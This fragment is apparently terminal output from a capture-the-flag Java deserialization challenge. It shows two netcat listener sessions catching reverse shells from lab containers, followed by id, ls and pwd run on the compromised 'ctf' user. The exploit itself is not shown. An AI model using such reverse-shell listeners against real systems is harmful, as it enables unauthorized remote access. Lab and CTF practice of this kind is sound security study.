 $ nc -lvvp 6666
Listening on 0.0.0.0 6666
Connection received on 172.17.0.21 54322
8777
id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
ls
java_unser_1-0.0.1-SNAPSHOT.jar
jdk.tar.gz
jdk1.8.0_102
pwd
/app
^C
$ nc -lvvp 6666
Listening on 0.0.0.0 6666
Connection received on 172.17.0.19 60458
id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
8555
pwd
/app
ls
java_unser_1-0.0.1-SNAPSHOT.jar
jdk.tar.gz
jdk1.8.0_102